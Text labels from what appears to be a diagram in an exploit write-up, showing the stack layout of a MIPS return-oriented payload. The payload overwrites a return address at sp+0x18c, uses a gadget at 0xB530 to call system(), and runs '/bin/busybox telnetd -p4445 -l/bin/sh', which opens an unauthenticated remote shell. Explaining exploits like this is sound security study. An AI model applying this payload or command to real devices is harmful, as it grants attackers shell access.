 Stack layout
sp+0x00
SYSTEM_ADDR
sp+0x04
CMD_ADDR
"/bin/busybox telnetd -p4445 -l/bin/sh"
sp+0x08
padding 'X'
prevents null termination
...
RA_SLOT
sp+0x18c
TRAMP
$ra overwritten here
jumps to
higher addresses
t9 =
a0 =
Gadget 0xB530
lw t9, 0(sp)
lw a0, 4(sp)
jalr t9
nop
→ system(CMD_ADDR)